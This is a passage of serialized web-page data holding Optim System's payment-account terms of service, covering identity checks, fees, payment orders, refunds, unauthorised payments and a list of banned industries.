instruments.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"We shall provide the Services with due care.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Verification of identity\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":[\"You agree to provide Optim System with accurate and complete information as we may request,\",\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"Services enabling cash to be placed on your payment account, opened with us, as well as all the operations required for operating a payment account.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Services enabling cash withdrawals from a payment account as well as all the operations required for operating a payment account.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Executing payment transactions (no credit line)\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Issuing and/or acquiring of payment instruments.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"If you are an individual, this will include:\",\"\\n\",[\"$\",\"ul\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"name/names;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"surname/surnames;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"date of birth\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"passport or other government issued personal identification number;the recent photo;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"signature (except for the cases where it is optional in the identity document);\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"ID card or passport of the natural person;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"the filled client’s information questionnaire.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"If you are an individual, this will include:\",\"\\n\",[\"$\",\"ul\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"name of the legal entity;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"the code of the legal entity (if such code is given);\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"legal form of the legal entity;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"types of activities of the legal entity, objectives of business relations, object and nature of economic commercial activity;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"registered office address of the legal entity, contact details of the company; the data of the head of the legal entity (the same as in the case of the identification of a natural person) and the basis of representation, data of other persons representing legal entity (the same as in the course of the identification of a natural person) and the basis of representation;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"the copy of registration certificate of the legal entity and the date of its issue; ownership memorandum, articles of association;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"beneficial owner name and his identification data;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"expected type and volume of transactions;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"main counterparties and countries;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"tax registration certificates, if applicable;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"the filled client’s information questionnaire;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"other information or documents, which we may request based on the individual circumstances and would allow us to verify your identity;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"ID card or passport of the legal representatives of the Client, which shall indicate at least the basic information about the legal representative – name, surname, personal code, date of birth and etc.;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Power of attorney which shows that the legal representative of the legal persons has the powers to accept the terms of this Agreement.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"If Optim System cannot find or verify the necessary information, we may require you to provide additional or alternative documents.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"We have the right to refuse to register you as a new client for any reason whatsoever and are not required to provide you with any indication of our reasons for doing so.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Optim System is required by law to carry out all necessary security and customer due diligence checks on you (including any parties involved in your transaction for example, the Receiver) in order to register and provide any Services to you. If we cannot complete this, we may refuse to register you as a new client.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"You agree to comply with the anti-money laundering, security validation and verification requests from us received by providing such information to us as is required in accordance with the Money Laundering Regulations.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Optim System may make inquiries and searches against databases in credit reference agencies or any third party we consider necessary to validate the information you provide to us in order to assist in verifying your identity or prevent or detect fraud. The credit reference agencies will record details of the search type “identification” whether or not this application for registration proceeds.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"You agree that Optim System may use information about you to comply with our anti-money laundering, security validation and verification responsibilities, to provide our Services and to manage our relationship with you. Verification searches may be repeated from time to time to comply with recordkeeping requirements and keep your information up to date.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"It is your responsibility to let us know if there are inaccuracies or changes to your personal information and to ensure that contact details provided at registration remain accurate and up to date. You must notify us about any changes via email: \",[\"$\",\"a\",null,{\"href\":\"mailto:support@weopsy.com\",\"children\":\"support@weopsy.com\"}],\".\"]}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Communication\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":[\"Optim System will usually contact you regarding Services via the email address provided by you. For this purpose, you must ensure that Optim System holds a valid email address for you at all times. You can update us of any changes to your email address by contacting us at \",[\"$\",\"a\",null,{\"href\":\"mailto:info@optimsystem.co.uk\",\"children\":\"info@optimsystem.co.uk\"}],\".\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Where appropriate, Optim System may use other ways to contact you including by telephone and via text message (SMS), if you provide us with a mobile phone number.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"You need to maintain or check your email and other methods of communications regularly for emails or other communications about your Money Transfers and our Services. We will not be liable for any consequences or loss if you do not do this.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"You may give any notice to Optim System under this Agreement either via email: \",[\"$\",\"a\",null,{\"href\":\"mailto:info@optimsystem.co.uk\",\"children\":\"info@optimsystem.co.uk\"}],\" or by post to Office 10, AJS House, Units 11/12 Baldock Industrial Estate, London Road, Baldock, Hertfordshire, SG7 6NG.\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"This Agreement is in the English language. Documents or communications in any other languages may be provided but these are solely for your convenience. Only the English language version of them is official.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Login details security\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"You and any of your Representatives must do all that you and they reasonably can to make sure that any Login Details are always kept secret and take steps to prevent unauthorised use of them.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"You and any of your Representatives must not give details of any Login Details to anyone else or let anyone else use your Login Details. You and any of your Representatives must remember any code or PIN and destroy any notification from us as soon as you receive it. You and any of your Representatives must never write down or record any PIN or other Login Details. Any security-related device must be kept physically secure, which includes making sure that security details are not kept in any form (including by browser or any other software) in such a way that anyone using the same device can go through the security procedures using stored details. Where you or a Representative fails to keep any PIN or other Login Details safe and/or prevent fraudulent use of your account, Client may be liable for any losses it incurs.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"If you or any of your Representatives think someone else may know any Login Details, if the security procedures have been breached or if there has been unauthorised access to your Payment Instrument, you must tell us as soon as you can.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"If we suspect or become aware that your account may be subject to fraud or security threats, we’ll contact you using the contact details we hold for you.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Product and service fees\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"Your account allows you to deposit, transfer, local and international money transfers executions, contribution payments, also receive money to the account, settle for goods and services, and perform other operations directly related to money transfers. All our services may only be used by you if you have performed identification procedures in accordance with the rules established in our System.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"The specific method of depositing or transferring funds to your account is selected by you in your account by choosing a particular function and currency, which contains instructions for depositing money for each means of payment.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"If we do not receive the correct information and we cannot pay the money into your account, we will return the money to the originating account. If we do this, we will not be legally responsible to you for any losses you may suffer as a result.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"Additionally, we may, subject to our legal requirements, return payments to an account if:\"}],\"\\n\",[\"$\",\"ul\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"we believe that by receiving/crediting the payment we might break a law, regulation, code or other duty which applies to us; or\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"we reasonably believe that receiving the credit may damage our reputation.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"Payments into your account in the currency of your account will be credited and made available to you as soon as we receive the funds. Different times may apply to payments in currencies that are not in the currency of your account. Please contact us for further details. If we receive a payment that is in a currency that is different to the currencies of your account, we may reject that payment and return it to the originating account.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"If we pay, by mistake, money into your account that is not yours, you must tell us and arrange to return that money to us as soon as you are aware of it. If we ask you to, you must return all that money, including any interest earned on it, in keeping with our instructions.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"In order to give Optim System instructions in respect of your account(s) we may require you or your Representative to confirm your security details. You or your Representative may also be required to provide us with your security details when contacting us so that we may verify that you are the account holder. Please note that we will never ask you or your Representative to divulge your full security details. If you or your Representative get anyone asking for your full security details, contact us immediately.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"For transferring funds, you must provide Optim System with information that clearly identifies:\"}],\"\\n\",[\"$\",\"ul\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"the Beneficiary’s details, include Beneficiary Name, Beneficiary address (if required),\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"beneficiary phone number (if required); and/or\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"the account number, International Bank Account Number or Bank Identification Code of the Beneficiary’s payment account (if they have one), Beneficiary Bank name (if required), Beneficiary Bank address (if required),\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"details of payment (if required),\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"currency of the payment,\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"as well as with any other relevant information we reasonably require in order to execute the Money Transfer, as specified as part of the Payment Instrument when you seek to provide us your Payment Order.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"p\",null,{\"children\":\"If you do not provide correct payment details, we will not be liable for failing to make a payment or making an incorrect payment using the incorrect details, but we will make reasonable efforts to recover your funds (although we may charge you for this).\"}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"Where any transaction is to be made or received in a currency other than one of your account currencies, that transaction may be subject to additional fees resulting from the conversion of that payment into another currency in accordance with the Exchange Rate.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"We will charge you fees for the payment services we provide. Our fees are set out in our Tariffs page accessible when you log into your account.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"We may make any amendments to the Tariffs in line with this Agreement. If we do so, we will notify you. You will be able to terminate this agreement without any penalty before the changes take effect. Please see below for further details.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"You are required to keep enough money on your payment account for us to deduct any fees or any money you owe us. We debit any monthly fee once per month in advance for the upcoming fee period, which is 30 calendar days.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"You cannot borrow money from us and if your balance becomes negative, you must immediately top up your account to remedy this.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"If you owe us money and do not top up your account, we may without notice:\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"suspend your account;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"deduct the money from your payment account once it has funds (this can be in parts);\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"exercise a right of set-off;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"take any other legal steps to recover the money, e.g. instruct debt collectors or take you to court.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"p\",null,{\"children\":\"If we exercise any of the above rights, you may be required to pay our costs.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Receipt of Payment Orders\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"Except where paragraph 9.3 applies, if we receive instructions for an account before the relevant cut-off time on any business day, we will be treated as having received the instruction on that business day. If we receive an instruction on after a cut-off time or on a non-business day, it will be treated as being made on the next applicable business day.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"We apply the following cut-off times, after which instructions will be deemed to have been received on the following business day:\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"the cut-off time for payments in GBP/EUR is 3:00pm (UK-time); and\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"the cut-off time for payments in USD is 3:30pm (UK-time).\"}],\"\\n\"]}],\"\\n\",[\"$\",\"p\",null,{\"children\":\"Please contact us for details of the cut-off times applicable to payments in other currencies.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"If you instruct us to make a payment that will happen:\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"on a specific day;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"on the last day of a certain period; or\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"on a day when you have put funds at our disposal;\"}],\"\\n\"]}],\"\\n\",[\"$\",\"p\",null,{\"children\":\"then instead of the above applying, the payment instruction will be deemed to have been received by us on the day so agreed.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Cancelling a payment order\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"You can cancel a Payment Order free of charge and request a full refund prior to its execution e.g., before payment has been sent to the Beneficiary's Payment Service Provider. You may cancel a payment, within the timeframes set out in this clause by telephoning us, giving us notice in writing (which is received before the relevant cut-off time).\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"If we offer a service of attempting to change or stop a payment after we are treated as receiving the instruction, we may make a charge as set out in our Tariff for providing that service, whether we are successful or not. In all cases, if we are able to stop the instructions, we will notify you in writing of this.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Refusing to make a payment\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"Optim System reserves the right to refuse to accept any transaction at its discretion, for example, where there are reasonable grounds to suspect money laundering, terrorist financing, fraud or any other unlawful or criminal activity\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Optim System has the right to refuse Payment Orders, where the source of the funds or purpose of the Money Transfer appears on (or is related to an item on) Optim System’s ‘List of Banned Industries’\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Where Optim System refuses to execute a Payment Order, we will, where permitted by law, provide you with the reasons for such refusal in an agreed manner of communication and at the earliest opportunity, along with information on how to correct any errors that led to the refusal.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Optim System is not required to notify you about (or the reasons for) the refusal of a Payment Order where such notification would be unlawful.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Sometimes, we may ask you to provide documents in relation to your Payment Order in order to prove your identity and/or the validity of the Payment Order. If you delay in providing us with these documents, it may delay us carrying out your Payment Order.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Execution timeframes\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":[\"Subject to any delays/refusals as set out above, Payment Orders will be executed in accordance with the following timescales:\",\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"withdrawal – immediately.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"transfer to another account held with us - immediately following the receipt of the instruction.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"transfer where the payee’s account is in the EEA and the transaction is in euro - the payment will be credited to the payee’s payment service provider's account by the end of the Business Day following the time of receipt of the instruction.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"transfer where the payee’s account is in the UK and the transaction is in sterling – the payment will be credited to the payee’s payment service provider's account by the end of the Business Day following the time of receipt of the instruction.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"transfer where the payee’s account is in the EEA or UK and the transaction involves only one currency conversion between the euro and sterling - the payment will be credited to the payee’s payment service provider's account by the end of the Business Day following the time of receipt of the instruction, provided:\",\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"the currency conversion is carried out in the UK; and\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"if the payee’s account is an EEA Member State, the transfer takes place in euro.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"any other circumstances where the transaction in carried out wholly in the UK - the payment will be credited to the payee’s payment service provider's account by the end of the fourth Business Day following the time of receipt of the instruction\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Refunds and Errors\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":[\"If you notice an error (incorrect information, underpayment or overpayment) in Payment Order, or you wish to cancel a Money Transfer or request a refund for your Deposit then you should immediately notify us, but no later than 13 months of its execution date by email to \",[\"$\",\"a\",null,{\"href\":\"mailto:support@weopsy.com\",\"children\":\"support@weopsy.com\"}],\".\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"If a Payment Order is executed incorrectly due to the provision by you of incorrect information, we will, at your request, make reasonable efforts to amend the transfer or recover the funds. Optim System may charge you a fee for undertaking such efforts and for the costs we have incurred. You will be asked to pay the fee, before we seek to initiate the amendment or recover the funds.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"If a Payment Order is already executed, and refused by a Beneficiary’s Payment Service Provider, Optim System will on your request refund you the Principal Amount, exclusive of the transfer fee. We may retain the amount of any fees paid in respect of the Payment Order as reflects the costs we have incurred.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"If we incorrectly execute a payment (meaning we fail to execute it, execute it in a defective manner and/or are late in executing it, according to the instruction you or your Representative gave us), we will refund to the Payer the amount of the non-executed or defective payment and, where applicable, restore the debited payment account to the state in which it would have been had the defective payment not taken place.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"At your request, we will make immediate efforts to trace an incorrectly executed payment and will notify you of the outcome.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Unauthorised payments\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":[\"You need to let us know immediately on becoming aware of any unauthorised or incorrectly executed Payment Transfer, no later than 13 months of its execution date. You must inform Optim System via email \",[\"$\",\"a\",null,{\"href\":\"mailto:fraud@weopsy.com\",\"children\":\"fraud@weopsy.com\"}],\". We will start an investigation as soon as practicable, and no later than the end of the Business Day after you notify us and will inform you about the further actions.\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"Provided you have not acted fraudulently, or with intent or gross negligence failed to use your Payment Instrument in accordance with this Agreement, where an unauthorised Payment transfer is made using your Payment Instrument you will be liable up to a maximum of £35 for any losses incurred as a result of unauthorised Payment transfer arising:\",\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"from the use of your Login Details when these have been lost or stolen; or\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"where you have failed to keep your Login Details safe.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"You will be liable for all losses incurred in respect of an unauthorised Payment transfers and not entitled to any refund where you:\",\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"have acted fraudulently; or\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"with intent or gross negligence compromised the security of your Login Details or failed to comply with your obligations to use the Payment Instrument, or keep your Login Details secure in the manner set out in this Agreement.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"It is your responsibility to regularly monitor your payment account and inform us of any unauthorised transactions, inconsistencies or concerns.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"Except where you have acted fraudulently or with gross negligence, you are eligible for a refund from Optim System and shall have no liability:\",\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"If you experience losses because of an unauthorised Money transfer that occurs after you notified us that the Payment Instrument or your Login Details had been compromised, lost or stolen;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"If you experience losses because of the loss, theft or misappropriation of your Login Details and the unauthorised use of the Payment Instrument was caused by the acts or omissions of Optim System, or Optim System employees or Agents;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Where any required strong customer authentication had not been implemented by Optim System; or\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"where your Login Details have been used in connection with certain types of distance contract.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"If Clause 14.4 applies, and losses have arisen to you from an unauthorised Payment Order Optim System will as soon as practicable, and no later than the end of the Business Day after you notify us, refund to you the Principal Amount and all fees deducted by us. This obligation to make a refund shall not apply where the investigation is ongoing or we have reasonable grounds to suspect fraudulent behaviour on your part and notify the relevant authorities.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Statements\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"Once a month or, if different, at a frequency agreed between us, we will provide statements showing all amounts added to or taken from your account since the previous statement, as well as any other information we are required to provide to you under the Payment Services Regulations 2017. You can request a copy of your statement at any time, but this may be subject to a charge as set out in our Tariff.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Statements will be made available on the Payment Instrument for you to view, print or download. You will be given the option to select how you want to receive your statement.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"You must check your statement carefully and tell us as soon as possible if it includes something which appears to you to be wrong or not made in accordance with your or your Representatives instructions.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"List of Banned Industries:\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":[\"You may not seek to accept payments through the use of our services for any of the following:\",\"\\n\",[\"$\",\"ul\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"Unlicensed Gambling, casinos, betting companies when they are required to be licensed in its country of incorporation;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Unlicensed FIs when they are required to be licensed in its country of incorporation;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Hawala Dealers, company or individual, which are into Hawala Activities\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Firearms, Weapons and other military equipment;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Illegal Drugs;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Charities and Non-governmental organisations\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Energetic services based on radioactive material\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Gas \u0026 Oil traders with no physical presence or which its business presence is unclear. (Gas \u0026 Oil Scam)\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Used cars dealers that are not official brand representatives and have less than 10 years on the market.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Pornography, escort or sex industry-related companies, adult web cams;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Human Trafficking;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Shell Banks and Offshore Banks/FIs\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Counterfeit goods\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Mineral mining and trading\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Raw metal traders (individual and corporate)\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Companies whose core activity is trading Tobacco and electronic cigarettes and other smoking paraphernalia.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Mineral mining and tradunauthorised copies of software, video games and other licensed or protected materialing\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Subscription-based dating websites which do not have genuine, underlying matches or products (essentially scams)\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Companies providing Immigration services or programs for obtaining VISAS for countries.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Pyrotechnic devices and hazardous materials. Sale of Fireworks and related goods; toxic, flammable, and radioactive materials and substances; gunpowder; explosives.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Crime scene photos or items, such as personal belongings, associated with criminals or a criminal act. This also includes products or services invoking or supporting hatred, discrimination, violence or terrorism.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"counselling services such as debt and financial counselling, marriage and family counselling, alcohol and drug abuse counselling, personal counselling.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"sell, lease and rent timeshare real estate and arrange timeshare property exchanges.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"multi-level marketing, pyramid schemes where multiple levels of workers are earning money from one another with no real product or a questionable product to sell. Often involves an initial fee to be trained or buy startup products, Pyramidal structure.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"sale or distribution of government issued items without authorisation.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"sale and distribution of illegal telecommunications devices\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Crypto traders unlicensed/inadequately licenced in the jurisdiction of registration where licencing is a legal requirement;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Any customer (financial institution or crypto) that do not have a satisfactory AML/KYC policy and transaction screening and monitoring systems and compliance team in place;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Individual Crypto Traders who make trades for third parties, not using their own funds\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Facilitating exchange of anonymous crypto currency\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Unlicensed facilitation of security tokens (e.g., that have characteristics like shares, debentures or units in a collective investment scheme\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Piracy or illegal streaming companies\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Shell companies\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Companies formed of Bearer Shares\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Political / religious organisations engaged in hate speech\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Any FI servicing the aforementioned prohibited business\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"The list of prohibited goods or services in clause 16.1 may be changed or extended by us at any time by notice to you. If you provide goods or services that fall within the subsequent extension of the list in clause 16.1., you shall immediately stop to conduct payments for such goods or services. In the event, you will not proceed to such termination we retain the right to terminate the effect of this Agreement. If you are in any doubt whether your goods or services fall under any of the categories listed, you must first consult with us before offering such goods or 